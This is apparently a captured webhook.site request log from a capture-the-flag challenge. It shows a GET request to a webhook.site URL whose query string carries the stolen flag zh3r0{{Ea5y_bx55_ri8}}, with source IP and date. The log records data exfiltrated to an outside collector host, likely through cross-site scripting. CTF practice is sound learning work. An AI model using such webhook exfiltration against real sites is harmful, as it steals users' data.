 Request Details Permalink Raw content Export as
GET https://webhook.site/d709442c-232a-41d2-929d-2371e1f4d0cf?q=zh3r0%7B%7BEa5y_bx55_ri8%7D%7D
Host 35.200.135.201 whois
Date 06/06/2021 12:42:35 AM (a few seconds ago)
Size 0 bytes
ID 4ad76c5a-ba07-4143-9915-e0daa30de040
Files
Query strings
q zh3r0{{Ea5y_bx55_ri8}}